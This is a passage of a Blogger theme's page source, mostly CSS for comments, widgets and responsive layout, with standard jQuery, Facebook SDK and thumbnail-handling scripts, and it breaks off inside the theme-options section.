.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3cc091;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3cc091;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3cc091;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3cc091
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3cc091;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3cc091;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#3cc091}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #151515;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDuHtHrjBw1ctZ5Z7sAWIskeEAsWKH2rkYLclxlVYX0tmD779bibbINxeqm13hu6eB_0-ZP4i6cEGB0UEl4JoRBD0jsYYKIa6xwdJQheOXyjYgG5japFtfnhwAZvzI3T1iiRgqaj4BTsM/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6915485636034888688&amp;zx=8c603d5e-9733-488d-b017-a027a0d0ac87' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6915485636034888688&amp;zx=8c603d5e-9733-488d-b017-a027a0d0ac87' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3666953759184299 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
